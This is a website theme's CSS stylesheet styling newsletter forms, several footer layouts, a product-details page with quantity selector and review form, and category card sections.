@media (max-width: 767.98px) {
  .newsletter-form-two {
    max-width: 100%;
  }
}
.newsletter-form-two input[type=text],
.newsletter-form-two input[type=email] {
  position: relative;
  display: block;
  width: 100%;
  height: 44px;
  line-height: 22px;
  background-color: transparent;
  color: var(--theme-color-dark);
  border: 1px solid #E3E3E3;
  padding: 10px 70px 10px 20px;
}
.newsletter-form-two input[type=text]::-webkit-input-placeholder, .newsletter-form-two input[type=email]::-webkit-input-placeholder {
  color: var(--theme-color-dark);
}
.newsletter-form-two input[type=text]::-moz-placeholder, .newsletter-form-two input[type=email]::-moz-placeholder {
  color: var(--theme-color-dark);
}
.newsletter-form-two input[type=text]:-ms-input-placeholder, .newsletter-form-two input[type=email]:-ms-input-placeholder {
  color: var(--theme-color-dark);
}
.newsletter-form-two input[type=text]::-ms-input-placeholder, .newsletter-form-two input[type=email]::-ms-input-placeholder {
  color: var(--theme-color-dark);
}
.newsletter-form-two input[type=text]::placeholder,
.newsletter-form-two input[type=email]::placeholder {
  color: var(--theme-color-dark);
}
.newsletter-form-two .theme-btn {
  position: absolute;
  right: 0px;
  top: 0px;
  line-height: 44px;
  min-width: 44px;
  color: var(--theme-color-light);
  background-color: var(--bg-theme-color1);
}

/***

==================================================================
	Footer Style Four
==================================================================

***/
.footer-style-four {
  position: relative;
  background-color: var(--theme-color-dark);
}
.footer-style-four .widgets-section {
  position: relative;
  padding: 60px 0 5px;
}
.footer-style-four .widgets-section .widget-title {
  position: relative;
  color: var(--theme-color-light);
  margin-bottom: 35px;
}
.footer-style-four .about-widget {
  padding-right: 30px;
  max-width: 360px;
}
@media (max-width: 1199.98px) {
  .footer-style-four .about-widget {
    padding-right: 0;
  }
}
.footer-style-four .about-widget .logo {
  margin-bottom: 40px;
}
.footer-style-four .about-widget .text {
  color: var(--theme-color-light);
  margin-bottom: 40px;
}
.footer-style-four .links-widget {
  margin-left: 30px;
}
@media (max-width: 1199.98px) {
  .footer-style-four .links-widget {
    margin-left: 0;
  }
}
.footer-style-four .links-widget .user-links li {
  margin-bottom: 15px;
}
.footer-style-four .contact-widget {
  margin-left: -38px;
}
@media (max-width: 1199.98px) {
  .footer-style-four .contact-widget {
    margin-left: 0;
  }
}
.footer-style-four .contact-widget .text {
  color: var(--theme-color-light);
  margin-bottom: 19px;
}
.footer-style-four .contact-widget .contact-list li {
  color: var(--theme-color-light);
  line-height: 24px;
  margin-bottom: 17px;
}
.footer-style-four .contact-widget .contact-list li .icon {
  position: relative;
  color: var(--theme-color1);
  font-size: 16px;
  line-height: 16px;
  margin-right: 10px;
}
.footer-style-four .contact-widget .contact-list li a {
  color: var(--theme-color-light);
}
.footer-style-four .newsletter-widget {
  margin-left: -40px;
}
@media (max-width: 1199.98px) {
  .footer-style-four .newsletter-widget {
    margin-left: 0;
  }
}
.footer-style-four .newsletter-widget .logo-box {
  margin-bottom: 40px;
}
.footer-style-four .newsletter-widget .newsletter-box {
  background-color: var(--bg-theme-color2);
  padding: 21px 28px 30px 26px;
  border-radius: 5px;
}
.footer-style-four .newsletter-widget .newsletter-box .title {
  color: var(--theme-color-light);
  margin-bottom: 20px;
}
.footer-style-four .newsletter-widget .newsletter-box .text {
  color: var(--theme-color-light);
  margin-bottom: 39px;
}

/***

==================================================================
	Footer Style Five
==================================================================

***/
.footer-style-five {
  position: relative;
}
.footer-style-five .bg::before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--theme-color-dark);
  opacity: 0.9;
}
.footer-style-five .widgets-section {
  position: relative;
  padding: 80px 0 20px;
}
@media (max-width: 1399.98px) {
  .footer-style-five .widgets-section {
    padding-bottom: 30px;
  }
}
.footer-style-five .widgets-section .widget-title {
  position: relative;
  margin-bottom: 20px;
  font-size: 24px;
  line-height: 36px;
  color: var(--theme-color-light);
}
.footer-style-five .about-widget .logo {
  margin-bottom: 34px;
}
.footer-style-five .about-widget .text {
  color: var(--theme-color-light);
  margin-bottom: 40px;
}
.footer-style-five .links-widget {
  margin-left: 60px;
}
@media (max-width: 1399.98px) {
  .footer-style-five .links-widget {
    margin-left: 20px;
  }
}
@media (max-width: 1199.98px) {
  .footer-style-five .links-widget {
    margin-left: 0;
  }
}
.footer-style-five .links-widget .user-links li {
  margin-bottom: 15px;
}
.footer-style-five .links-widget .user-links li:last-child {
  margin-bottom: 0;
}
.footer-style-five .contact-widget {
  margin-left: 30px;
}
@media (max-width: 1399.98px) {
  .footer-style-five .contact-widget {
    margin-left: 0;
  }
}
.footer-style-five .contact-widget .text {
  color: var(--theme-color-light);
  margin-bottom: 30px;
}
.footer-style-five .contact-widget .contact-list li {
  color: var(--theme-color-light);
  line-height: 24px;
  margin-bottom: 15px;
}
.footer-style-five .contact-widget .contact-list li .icon {
  position: relative;
  color: var(--theme-color1);
  font-size: 16px;
  line-height: 16px;
  margin-right: 10px;
}
.footer-style-five .contact-widget .contact-list li a {
  color: var(--theme-color-light);
}
.footer-style-five .contact-widget .contact-list li a:hover {
  color: var(--theme-color1);
}
.footer-style-five .blog-widget {
  margin-left: 50px;
}
@media (max-width: 1399.98px) {
  .footer-style-five .blog-widget {
    margin-left: 0;
  }
}
.footer-style-five .blog-widget .recent-post {
  margin-bottom: 30px;
}
.footer-style-five .blog-widget .recent-post .post-thumb {
  border-radius: 0;
}
.footer-style-five .blog-widget .recent-post .post-info {
  font-size: 14px;
  font-weight: 300;
  line-height: 22px;
}
.footer-style-five .blog-widget .recent-post .post-title {
  color: var(--theme-color-light);
  line-height: 24px;
}

/***

==================================================================
	Footer Style Six
==================================================================

***/
.footer-style-six {
  position: relative;
  background-color: var(--theme-color-light);
}
.footer-style-six .widgets-section {
  position: relative;
  padding: 100px 0 0;
}
.footer-style-six .widgets-section .widget-title {
  position: relative;
  margin-bottom: 29px;
  color: var(--theme-color-dark);
}
.footer-style-six .about-widget .logo {
  margin-bottom: 40px;
}
.footer-style-six .about-widget .text {
  color: var(--text-color);
  margin-bottom: 40px;
}
.footer-style-six .links-widget {
  margin-left: 90px;
}
@media (max-width: 1399.98px) {
  .footer-style-six .links-widget {
    margin-left: 60px;
  }
}
@media (max-width: 1199.98px) {
  .footer-style-six .links-widget {
    margin-left: 0;
  }
}
.footer-style-six .services-widget {
  margin-left: 60px;
}
@media (max-width: 1399.98px) {
  .footer-style-six .services-widget {
    margin-left: 0;
  }
}
.footer-style-six .address-widget {
  margin-left: 18px;
}
@media (max-width: 1399.98px) {
  .footer-style-six .address-widget {
    margin-left: -40px;
  }
}
@media (max-width: 1199.98px) {
  .footer-style-six .address-widget {
    margin-left: 0;
  }
}
.footer-style-six .address-widget .contact-list {
  position: relative;
}
.footer-style-six .address-widget .contact-list .contact-info {
  position: relative;
  padding-left: 60px;
  min-height: 30px;
  margin-bottom: 15px;
}
.footer-style-six .address-widget .contact-list .contact-info:last-child {
  margin-bottom: 0;
}
.footer-style-six .address-widget .contact-list .contact-info .icon {
  position: absolute;
  left: 0;
  top: 10px;
  height: 40px;
  width: 40px;
  line-height: 40px;
  text-align: center;
  overflow: hidden;
  color: var(--theme-color1);
}
.footer-style-six .address-widget .contact-list .contact-info .icon:after {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--theme-color1);
  content: "";
  opacity: 0.15;
}
.footer-style-six .address-widget .contact-list .contact-info .text {
  color: var(--text-color);
  line-height: 29px;
  margin-bottom: 0;
}
.footer-style-six .address-widget .contact-list .contact-info .text a {
  color: var(--text-color);
}
.footer-style-six .address-widget .contact-list .contact-info .text a:hover {
  color: var(--theme-color1);
}
.footer-style-six .footer-bottom {
  border: none;
  padding: 0;
}
.footer-style-six .footer-bottom .inner-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  background-color: var(--theme-color-gray);
  padding: 20px 48px 18px 49px;
}
.footer-style-six .footer-bottom .inner-container .copyright-text {
  color: var(--text-color);
}
@media (max-width: 575.98px) {
  .footer-style-six .footer-bottom .inner-container .copyright-text {
    text-align: center;
  }
}
@media (max-width: 575.98px) {
  .footer-style-six .footer-bottom .inner-container .footer-nav {
    text-align: center;
  }
}
.footer-style-six .footer-bottom .inner-container .footer-nav li {
  display: inline-block;
  margin-left: 30px;
}
.footer-style-six .footer-bottom .inner-container .footer-nav li:last-child {
  margin-left: 28px;
}
.footer-style-six .footer-bottom .inner-container .footer-nav li a {
  color: var(--text-color);
}
.footer-style-six .footer-bottom .inner-container .footer-nav li a:hover {
  color: var(--theme-color1);
}

/***

==================================================================
	Footer Style Seven
==================================================================

***/
.footer-style-seven {
  position: relative;
}
.footer-style-seven .bg:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
  background-color: var(--bg-theme-color2);
  opacity: 0.85;
}
.footer-style-seven .footer-upper {
  position: relative;
  padding: 18px 0;
  background-color: var(--bg-theme-color2);
}
.footer-style-seven .footer-upper .outer-box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  padding-left: 11px;
}
@media (max-width: 1199.98px) {
  .footer-style-seven .footer-upper .outer-box {
    padding-left: 0;
  }
}
@media (max-width: 575.98px) {
  .footer-style-seven .footer-upper .outer-box {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    text-align: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
.footer-style-seven .footer-upper .outer-box .upper-left {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media (max-width: 575.98px) {
  .footer-style-seven .footer-upper .outer-box .upper-left {
    margin-bottom: 20px;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
.footer-style-seven .footer-upper .outer-box .upper-right {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media (max-width: 575.98px) {
  .footer-style-seven .footer-upper .outer-box .upper-right {
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
  }
}
.footer-style-seven .footer-upper .outer-box .upper-right .info-btn {
  position: relative;
  padding-left: 70px;
  margin-right: 90px;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
@media (max-width: 991.98px) {
  .footer-style-seven .footer-upper .outer-box .upper-right .info-btn {
    display: none;
  }
}
.footer-style-seven .footer-upper .outer-box .upper-right .info-btn:hover .icon {
  -webkit-transform: scaleX(-1);
          transform: scaleX(-1);
}
.footer-style-seven .footer-upper .outer-box .upper-right .info-btn .icon {
  position: absolute;
  left: 0;
  top: 0px;
  width: 55px;
  height: 55px;
  line-height: 55px;
  border-radius: 50%;
  background-color: rgba(218, 161, 76, 0.1);
  font-size: 16px;
  color: var(--theme-color1);
  text-align: center;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.footer-style-seven .footer-upper .outer-box .upper-right .info-btn small {
  display: block;
  color: var(--theme-color-light);
  line-height: 24px;
}
.footer-style-seven .footer-upper .outer-box .upper-right .info-btn strong {
  color: var(--theme-color-light);
  font-weight: 700;
  line-height: 21px;
}
.footer-style-seven .footer-upper .outer-box .upper-right .social-icon-two .title {
  font-size: 18px;
  font-weight: 600;
  color: var(--theme-color-light);
  margin-right: 20px;
}
.footer-style-seven .footer-upper .outer-box .upper-right .social-icon-two li a {
  margin-left: 10px;
}
.footer-style-seven .widgets-section {
  position: relative;
  padding: 36px 0 8px;
}
.footer-style-seven .widgets-section .footer-column {
  margin-bottom: 30px;
}
.footer-style-seven .widgets-section .widget-title {
  position: relative;
  margin-bottom: 33px;
  color: var(--theme-color-light);
}
.footer-style-seven .blog-widget {
  padding-left: 11px;
}
@media (max-width: 1199.98px) {
  .footer-style-seven .blog-widget {
    padding: 0;
  }
}
.footer-style-seven .blog-widget .recent-post {
  margin-bottom: 38px;
}
.footer-style-seven .blog-widget .recent-post.style-two {
  margin: 0;
}
.footer-style-seven .blog-widget .post-thumb {
  border-radius: 0;
}
.footer-style-seven .blog-widget .post-info {
  color: var(--theme-color-light);
  font-size: 14px;
  font-weight: 400;
  line-height: 22px;
  text-transform: capitalize;
  margin-bottom: 3px;
}
.footer-style-seven .blog-widget .post-title a {
  color: var(--theme-color-light);
  font-size: 16px;
  font-weight: 400;
  line-height: 24px;
}
.footer-style-seven .services-widget {
  margin-left: 89px;
}
@media (max-width: 1199.98px) {
  .footer-style-seven .services-widget {
    margin: 0;
  }
}
.footer-style-seven .links-widget {
  margin-left: 10px;
}
@media (max-width: 1199.98px) {
  .footer-style-seven .links-widget {
    margin: 0;
  }
}
.footer-style-seven .links-widget .user-links li {
  margin-bottom: 14px;
}
.footer-style-seven .newsletter-widget {
  margin-left: -10px;
}
@media (max-width: 1199.98px) {
  .footer-style-seven .newsletter-widget {
    margin: 0;
  }
}
.footer-style-seven .newsletter-widget .logo-box {
  margin-bottom: 40px;
}
.footer-style-seven .newsletter-widget .newsletter-box .title {
  color: var(--theme-color-light);
  margin-bottom: 38px;
}
.footer-style-seven .newsletter-widget .newsletter-box .text {
  color: var(--theme-color-light);
  margin-bottom: 32px;
}
.footer-style-seven .footer-bottom {
  border-top: 1px solid rgba(255, 255, 255, 0.15);
  padding: 21px;
}
.footer-style-seven .footer-bottom .inner-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.footer-style-seven .footer-bottom .inner-container .copyright-text {
  color: var(--theme-color-light);
}
@media (max-width: 575.98px) {
  .footer-style-seven .footer-bottom .inner-container .copyright-text {
    text-align: center;
  }
}
@media (max-width: 575.98px) {
  .footer-style-seven .footer-bottom .inner-container .footer-nav {
    text-align: center;
  }
}
.footer-style-seven .footer-bottom .inner-container .footer-nav li {
  display: inline-block;
  margin-left: 30px;
}
.footer-style-seven .footer-bottom .inner-container .footer-nav li:last-child {
  margin-left: 28px;
}
.footer-style-seven .footer-bottom .inner-container .footer-nav li a {
  color: var(--theme-color-light);
}
.footer-style-seven .footer-bottom .inner-container .footer-nav li a:hover {
  color: var(--theme-color1);
}

/***

====================================================================
    Products details
====================================================================

***/
.product-details .bxslider .image-box {
  position: relative;
  display: block;
  margin-right: 30px;
  margin-bottom: 10px;
}
.product-details .bxslider .image-box img {
  width: 100%;
}
.product-details .bxslider .thumb-box li {
  position: relative;
  display: inline-block;
  float: left;
  margin-right: 10px;
  margin-bottom: 15px;
  width: 100px;
  height: 100px;
}
.product-details .bxslider .thumb-box li:last-child {
  margin: 0px !important;
}
.product-details .bxslider .thumb-box li a {
  position: relative;
  display: inline-block;
}
.product-details .bxslider .thumb-box li a:before {
  position: absolute;
  content: "";
  left: 0px;
  top: 0px;
  width: 100%;
  height: 100%;
  opacity: 0;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.product-details .bxslider .thumb-box li a.active:before {
  opacity: 1;
}
.product-details .bx-wrapper {
  margin-bottom: 30px;
}
.product-details .product-info .product-details__top {
  position: relative;
  display: block;
  margin-top: -8px;
}
.product-details .product-info .product-details__title {
  font-size: 40px;
  line-height: 44px;
  margin: 0;
}
.product-details .product-info .product-details__title span {
  position: relative;
  display: inline-block;
  color: var(--theme-color1);
  font-size: 20px;
  line-height: 26px;
  margin-left: 20px;
  letter-spacing: 0;
}
.product-details .product-info .product-details__reveiw {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-top: 22px;
  padding-bottom: 20px;
  margin-bottom: 31px;
  border-bottom: 1px solid #e0e4e8;
}
.product-details .product-info .product-details__reveiw i {
  font-size: 16px;
  color: var(--theme-color1);
}
.product-details .product-info .product-details__reveiw i + i {
  margin-left: 4px;
}
.product-details .product-info .product-details__reveiw span {
  position: relative;
  top: 1px;
  line-height: 1;
  font-size: 16px;
  color: var(--theme-color2);
  margin-left: 18px;
}
.product-details .product-info .product-details__quantity-title {
  margin: 0;
  color: #222;
  font-size: 20px;
  line-height: 30px;
  margin-right: 20px;
}
.product-details .product-info .product-details__buttons {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 30px;
  margin-top: 40px;
}
@media only screen and (max-width: 767px) {
  .product-details .product-info .product-details__buttons {
    display: block;
  }
}
.product-details .product-info .product-details__buttons-1 {
  position: relative;
  display: block;
}
@media only screen and (max-width: 767px) {
  .product-details .product-info .product-details__buttons-1 {
    margin-bottom: 10px;
    margin-right: 10px;
  }
}
.product-details .product-info .product-details__buttons-2 {
  position: relative;
  display: block;
  margin-left: 10px;
}
.product-details .product-info .product-details__buttons-2 .thm-btn {
  background-color: var(--theme-color2);
}
.product-details .product-info .product-details__buttons-2 .thm-btn:before {
  background-color: var(--theme-color1);
}
.product-details .product-info .product-details__buttons-2 .thm-btn:after {
  background-color: var(--theme-color1);
}
@media only screen and (max-width: 767px) {
  .product-details .product-info .product-details__buttons-2 {
    margin-left: 0;
    margin-top: 0;
  }
}
.product-details .product-info .product-details__social {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.product-details .product-info .product-details__social .title {
  position: relative;
  display: block;
}
.product-details .product-info .product-details__social .title h3 {
  color: #222;
  font-size: 20px;
  line-height: 20px;
}
.product-details .product-info .product-details__social .social-icon-one {
  margin-left: 30px;
}
@media only screen and (max-width: 767px) {
  .product-details .product-info .product-details__social {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: baseline;
        -ms-flex-align: baseline;
            align-items: baseline;
    -webkit-box-pack: start;
        -ms-flex-pack: start;
            justify-content: start;
  }
  .product-details .product-info .product-details__social .social-icon-one {
    margin-left: 0;
  }
}

.product-details__quantity {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-top: 20px;
}
.product-details__quantity .quantity-box {
  position: relative;
  width: 98px;
  border-radius: 10px;
  height: 60px;
}
.product-details__quantity .quantity-box input {
  width: 98px;
  border-radius: 10px;
  height: 60px;
  border: 1px solid #e0e4e8;
  -webkit-appearance: textfield;
  -moz-appearance: textfield;
  padding-left: 30px;
  outline: none;
  font-size: 18px;
  font-weight: 500;
  color: var(--theme-color1);
}
.product-details__quantity .quantity-box button {
  width: 29px;
  height: 29px;
  background-color: transparent;
  color: var(--theme-color-light);
  font-size: 8px;
  position: absolute;
  top: 1px;
  right: 1px;
  background-color: var(--theme-color1);
  border: none;
  border-left: 1px solid #e0e4e8;
  border-top-right-radius: 10px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  outline: none;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.product-details__quantity .quantity-box button:hover {
  color: #fff;
  background-color: var(--theme-color2);
}
.product-details__quantity .quantity-box button.sub {
  bottom: 1px;
  top: auto;
  border-top-right-radius: 0px;
  border-bottom-right-radius: 10px;
}

.product-discription {
  position: relative;
  display: block;
}
.product-discription .product-description__title {
  font-size: 30px;
  margin-bottom: 27px;
}
.product-discription .product-description__text1 {
  font-size: 16px;
  line-height: 30px;
  margin: 0;
}
.product-discription .product-description__list {
  position: relative;
  display: block;
  margin-top: 30px;
  margin-bottom: 30px;
}
.product-discription .product-description__list ul {
  position: relative;
  display: block;
}
.product-discription .product-description__list ul li {
  position: relative;
  display: block;
  margin-bottom: 2px;
}
.product-discription .product-description__list ul li:last-child {
  margin-bottom: 0px;
}
.product-discription .product-description__list ul li p {
  margin: 0;
  font-weight: 600;
  color: var(--headings-color);
}
.product-discription .product-description__list ul li p span:before {
  position: relative;
  display: inline-block;
  color: var(--theme-color1);
  font-size: 17px;
  line-height: 17px;
  margin-right: 11px;
  top: 2px;
}
.product-discription .tabs-content .text p {
  margin-bottom: 17px;
}
.product-discription .tabs-content .text p:last-child {
  margin-bottom: 0px;
}
.product-discription .tab-btn-box {
  position: relative;
  display: block;
  width: 100%;
  margin-bottom: 60px;
}
.product-discription .tab-btn-box:before {
  position: absolute;
  content: "";
  background-color: #e1e8e4;
  width: 100%;
  height: 1px;
  left: 0px;
  top: 28px;
}
.product-discription .tab-btn-box .tab-btns li {
  background-color: #fff;
  border: 1px solid #e1e8e4;
  color: #1e2434;
  cursor: pointer;
  display: inline-block;
  font-size: 14px;
  font-weight: bold;
  margin: 0px 8.5px;
  margin-bottom: 15px;
  padding: 14px 30px;
  position: relative;
  text-transform: uppercase;
  text-align: center;
  -webkit-transition: all 500ms ease;
  transition: all 500ms ease;
}
.product-discription .tab-btn-box .tab-btns li.active-btn {
  color: var(--theme-color-light);
  background-color: var(--theme-color1);
}
.product-discription .tab-btn-box .tab-btns li:last-child {
  margin-bottom: 0;
}
.product-discription .single-comment-box .inner-box {
  position: relative;
  display: block;
  background-color: #f4f5f4;
  padding: 34px 30px 34px 125px;
}
.product-discription .single-comment-box .inner-box .comment-thumb {
  position: absolute;
  left: 30px;
  top: 40px;
  border-radius: 50%;
  width: 80px;
}
.product-discription .single-comment-box .inner-box .comment-thumb img {
  width: 100%;
  border-radius: 50%;
}
.product-discription .single-comment-box .inner-box .rating {
  position: relative;
  display: block;
  margin-bottom: 2px;
}
.product-discription .single-comment-box .inner-box .rating li {
  position: relative;
  display: inline-block;
  font-size: 12px;
  float: left;
  margin-right: 4px;
  color: #fdc009;
}
.product-discription .single-comment-box .inner-box .rating li:last-child {
  margin: 0px !important;
}
.product-discription .single-comment-box .inner-box h5 {
  display: block;
  font-size: 16px;
  line-height: 26px;
  font-weight: 500;
  text-transform: uppercase;
  margin-bottom: 16px;
}
.product-discription .single-comment-box .inner-box h5 span {
  font-weight: 400;
  text-transform: capitalize;
}
.product-discription .customer-comment {
  position: relative;
  display: block;
  margin-bottom: 60px;
}
.product-discription .comment-box {
  position: relative;
  display: block;
  background-color: #fff;
  padding: 51px 60px 60px 60px;
  -webkit-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);
}
.product-discription .comment-box h3 {
  display: block;
  font-size: 24px;
  line-height: 34px;
  text-transform: uppercase;
  margin-bottom: 23px;
}
.product-discription .comment-box .form-group {
  position: relative;
  margin-bottom: 15px;
}
.product-discription .comment-box .form-group label {
  position: relative;
  display: block;
  font-size: 18px;
  line-height: 28px;
  color: #707582;
  margin-bottom: 8px;
}
.product-discription .comment-box .column:last-child .form-group {
  margin-bottom: 0px;
}
.product-discription .comment-box .review-box {
  position: relative;
  display: block;
  margin-top: 8px;
}
.product-discription .comment-box .review-box p {
  position: relative;
  float: left;
  margin-right: 10px;
}
.product-discription .comment-box .review-box .rating {
  position: relative;
  float: left;
}
.product-discription .comment-box .review-box .rating li {
  position: relative;
  display: inline-block;
  font-size: 14px;
  line-height: 28px;
  float: left;
  margin-right: 4px;
  color: #fdc009;
}
.product-discription .comment-box .review-box .rating li:last-child {
  margin: 0px !important;
}
.product-discription .comment-box .custom-controls-stacked {
  position: relative;
  float: left;
}

.related-product h3 {
  margin-bottom: 30px;
}

@media only screen and (max-width: 767px) {
  .product-details__img {
    margin-bottom: 50px;
  }
  .product-details__title span {
    margin-left: 0;
    display: block;
  }
  .product-details__buttons {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: baseline;
        -ms-flex-align: baseline;
            align-items: baseline;
  }
  .product-details__buttons-2 {
    margin-left: 0;
    margin-top: 10px;
  }
  .product-details__social-link {
    margin-left: 0;
    margin-top: 20px;
  }
}
/***

====================================================================
 Categories Section
====================================================================

***/
.categories-section {
  position: relative;
  padding: 100px 0 70px;
}
.categories-section .bg-pattern {
  position: absolute;
  left: 0;
  top: -220px;
  width: 100%;
  height: 100%;
  content: "";
  background-image: url(../images/icons/pattern-7.png);
  background-repeat: no-repeat;
  background-position: left top;
  z-index: -1;
}
.categories-section:before {
  position: absolute;
  left: 0;
  bottom: 0;
  height: 300px;
  width: 100%;
  background: var(--theme-color3);
  content: "";
  z-index: 1;
}
.categories-section:after {
  position: absolute;
  left: 0;
  bottom: -50px;
  height: 70px;
  width: 100%;
  z-index: 2;
  content: "";
  background-image: url(../images/icons/pattern-3.png);
  background-repeat: no-repeat;
  background-position: center bottom;
}

.category-block {
  position: relative;
  margin-bottom: 30px;
  z-index: 9;
}
.category-block .inner-box {
  position: relative;
  text-align: center;
  background: #ffffff;
  padding: 40px 30px 30px;
  border-radius: 10px;
  -webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.1);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.category-block .inner-box:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 190px;
  background-repeat: no-repeat;
  background-position: center bottom;
  content: "";
}
.category-block .inner-box:hover {
  -webkit-transform: translateY(-20px);
  transform: translateY(-20px);
  -webkit-box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
  box-shadow: 0 10px 20px rgba(0, 0, 0, 0.2);
}
.category-block .inner-box:hover .image img {
  -webkit-transform: rotate(10deg) scale(1.2);
  transform: rotate(10deg) scale(1.2);
}
.category-block .inner-box.cat-bg-1:before {
  background-image: url(../images/icons/cat-1-bg.png);
}
.category-block .inner-box.cat-bg-2:before {
  background-image: url(../images/icons/cat-2-bg.png);
}
.category-block .inner-box.cat-bg-3:before {
  background-image: url(../images/icons/cat-3-bg.png);
}
.category-block .inner-box.cat-bg-4:before {
  background-image: url(../images/icons/cat-4-bg.png);
}
.category-block .image {
  position: relative;
  display: inline-block;
  height: 180px;
  width: 180px;
  overflow: hidden;
  border-radius: 50%;
  margin-bottom: 15px;
}
.category-block .image img {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.category-block h4 {
  font-size: 20px;
  color: var(--theme-color3);
  font-weight: 700;
  margin-bottom: 10px;
}
.category-block h4 a {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.category-block h4 a:hover {
  color: var(--theme-color1);
}
.category-block p {
  font-size: 14px;
  color: #797f7d;
  line-height: 26px;
  margin-bottom: 0px;
}

/***

====================================================================
    Categories Section Two
====================================================================

***/
.categories-section-two {
  position: relative;
  padding: 120px 0 90px;
}

.category-block-two {
  position: relative;
  padding-top: 70px;
  margin-bottom: 30px;
  z-index: 9;
}
.category-block-two .inner-box {
  position: relative;
  text-align: center;
  background: #ffffff;
  border-radius: 10px;
  margin: 0 auto;
  padding: 18px;
}
.category-block-two .inner-box:before {
  position: absolute;
  left: 0;
  top: 0;
  bottom: 60px;
  width: 100%;
  border-radius: 10px;
  background: #e3eee5;
  content: "";
}
.category-block-two .inner-box:hover .image:before {
  left: 100%;
  -webkit-transition: all 1000ms ease;
  transition: all 1000ms ease;
}
.category-block-two .inner-box:hover .image img {
  -webkit-transform: scale(0.9);
  transform: scale(0.9);
}
.category-block-two .inner-box:hover h4 a {
  color: var(--theme-color1);
}
.category-block-two .content {
  position: relative;
  background: #ffffff;
  border-radius: 10px;
  padding: 0 40px 40px;
  z-index: 1;
  -webkit-box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
  box-shadow: 0 10px 60px rgba(0, 0, 0, 0.07);
}
.category-block-two .content:before {
  position: absolute;
  top: -88px;
  left: 0;
  width: 180px;
  height: 180px;
  right: 0;
  margin: 0 auto;
  border-radius: 50%;
  background: #e3eee5;
  content: "";
}
.category-block-two .content:after {
  position: absolute;
  left: 0;
  bottom: 0px;
  width: 100%;
  font-size: 30px;
  line-height: 1em;
  color: #e8f3ea;
  height: 15px;
  overflow: hidden;
  text-transform: uppercase;
  letter-spacing: 0.1em;
  content: attr(data-text);
}
.category-block-two .image {
  position: relative;
  display: inline-block;
  overflow: hidden;
  margin-bottom: 25px;
  margin-top: -70px;
}
.category-block-two .image img {
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.category-block-two .image:before {
  position: absolute;
  left: 0;
  top: 0;
  height: 120%;
  width: 100%;
  background: -webkit-gradient(linear, left top, right top, from(rgba(255, 255, 255, 0)), to(rgb(255, 255, 255)));
  background: linear-gradient(to right, rgba(255, 255, 255, 0) 0%, rgb(255, 255, 255) 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#ffffff", endColorstr="#00ffffff",GradientType=1 );
  content: "";
  opacity: 0.3;
  left: -100%;
  pointer-events: none;
  z-index: 1;
}
.category-block-two h4 {
  font-size: 22px;
  color: var(--theme-color3);
  font-weight: 700;
  margin-bottom: 15px;
}
.category-block-two h4 a {
  color: var(--theme-color3);
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.category-block-two p {
  font-size: 16px;
  color: #797f7d;
  line-height: 26px;
  margin-bottom: 0px;
}
.category-block-two .link {
  position: relative;
  display: inline-block;
  height: 50px;
  width: 50px;
  background: #e8f3ea;
  border-radius: 50%;
  line-height: 50px;
  margin-top: 25px;
  color: #608174;
  -webkit-transition: all 300ms ease;
  transition: all 300ms ease;
}
.category-block-two .link:hover {
  -webkit-transform: rotate(270deg);
  transform: rotate(270deg);
}
.category-block-two.child-two .link {
  background: #f0e2e3;
}
